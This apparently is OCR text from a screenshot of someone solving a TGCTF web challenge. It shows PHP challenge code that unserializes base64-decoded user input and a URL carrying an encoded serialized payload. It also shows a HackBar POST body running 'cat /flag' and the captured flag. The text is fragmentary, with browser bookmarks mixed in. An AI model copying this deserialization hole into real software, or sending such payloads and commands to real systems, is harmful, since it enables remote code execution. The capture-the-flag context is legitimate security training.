 127.0.0.1:54472/class.php?filename=Vm10b2QyUnJOVlpQV0VKVVlXeGFhRll3VlRCa01XUnpZVVYwYUUx
CTF Sauy's corner 本科教学服务平台 哔哩哔哩 ( ゜- ゜)つ... 推特 AGE动漫 NSSCTF DeepSeek
}
public function __destruct(){
$this->no = "no";
return $this->no;
}
}
if (file_exists($_GET['filename'])){
echo "Focus on the previous step!<br>";
}
else{
$data=substr($_GET['filename'],0,-4);
unserialize(best64_decode($data));
}
// You learn yesterday, you choose today, can you get
?>
You studied hard yesterday.
And what you've done has given you a choice.
This is your future.
TGCTF{0bcad786-7223-5ea9-b51a-c32cab3643ca}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
xVVdtbE5iWGh5VlRCV2RrMVdUbGhqUkVKVlRVUm9ObFJWVVhkUVVUMDk=1111
enctype
Use POST method
application/x-www-form-urlencoded
Body
wow=cat /flag